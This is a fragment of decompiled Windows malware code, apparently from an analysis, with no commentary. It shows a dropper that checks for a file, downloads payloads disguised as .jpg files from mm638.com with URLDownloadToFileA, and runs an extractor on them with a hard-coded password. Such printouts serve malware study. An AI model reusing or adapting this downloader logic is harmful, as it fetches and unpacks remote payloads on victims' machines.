 {
create_file_100013F0(&v778);
create_file_100013A0(&pszPath);
if ( GetFileAttributesA("C:\\$WinBackUP.H0505\\system\\Manic.exe") == -1 )
URLDownloadToFileA(0, "http://www.mm638.com/KJ/V3.jpg", "C:\\WinBackUP\\V3.tpi", 0, 0);
}
else
{
if ( GetFileAttributesA("C:\\$WinBackUP.H0505\\system\\Manic.exe") == -1 )
URLDownloadToFileA(0, "http://www.mm638.com/KJ/V4.jpg", "C:\\WinBackUP\\V3.tpi", 0, 0);
res_xml_10001440(&v778);
create_file_10001490(&pszPath);
if ( GetFileAttributesA("C:\\$WinBackUP.H0505\\system\\Manic.exe") == -1 )
URLDownloadToFileA(0, "http://www.mm638.com/KJ/AX.jpg", "C:\\WinBackUP\\AX.tpi", 0, 0);
}
ShellExecuteA(
0,
"open",
"C:\\WinBackUP\\ua.exe",
"x -o+ -pqweasdzxcqazwsxedc/'][;. C:\\WinBackUP\\V3.tpi",
"C:\\$WinBackUP.H0505\\system\\",
0);
ShellExecuteA(
0,
"open",
"C:\\WinBackUP\\ua.exe",
"x -o+ -pqweasdzxcqazwsxedc/'][;. C:\\WinBackUP\\AX.tpi",
"C:\\WinBackUP\\",
0);